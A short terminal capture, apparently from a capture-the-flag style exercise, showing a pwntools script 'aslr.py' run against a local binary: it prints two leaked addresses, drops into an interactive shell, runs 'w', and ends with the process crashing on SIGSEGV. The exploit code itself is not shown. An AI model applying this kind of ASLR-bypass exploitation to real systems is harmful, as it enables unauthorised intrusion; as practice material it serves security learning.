 guoke@guoke:/pwn/aslr$ python aslr.py
[+] Starting local process './aslr': pid 40734
0xf7e8a3c0
0xf7df0940
[*] Switching to interactive mode
$ w
 20:33:02 up 1 day, 14:06,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
guoke    tty7     :0               六14    5days  2:29   0.38s /sbin/upstart --user
$ ex
$ exit
$
$
$ exit
[*] Got EOF while reading in interactive
$
[*] Process './aslr' stopped with exit code -11 (SIGSEGV) (pid 40734)
[*] Got EOF while sending in interactive